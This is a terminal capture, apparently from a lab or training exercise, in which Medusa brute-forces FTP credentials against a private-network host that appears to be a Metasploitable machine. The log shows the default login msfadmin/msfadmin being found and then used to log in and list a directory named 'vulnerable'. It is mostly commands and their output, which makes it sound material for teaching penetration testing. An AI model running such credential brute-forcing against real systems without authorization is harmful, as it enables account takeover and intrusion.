 Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# medusa -h 192.168.1.11 -u msfadmin -P /home/periciakali/pass.txt -M ftp -t 10 -t 6 | tee ftp01.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 21:39:19 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 21:39:19 ACCOUNT FOUND: [ftp] Host: 192.168.1.11 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-17 21:39:22 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: qwerty (2 of 4 complete)
2026-11-17 21:39:22 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: password (3 of 4 complete)
2026-11-17 21:39:22 ACCOUNT CHECK: [ftp] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complete) Password: 123456 (4 of 4 complete)
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# ftp 192.168.1.11
Connected to 192.168.1.11.
220 (vsFTPd 2.3.4)
Name (192.168.1.11:periciakali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||22446|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>
tee
users.txt
ftp01.log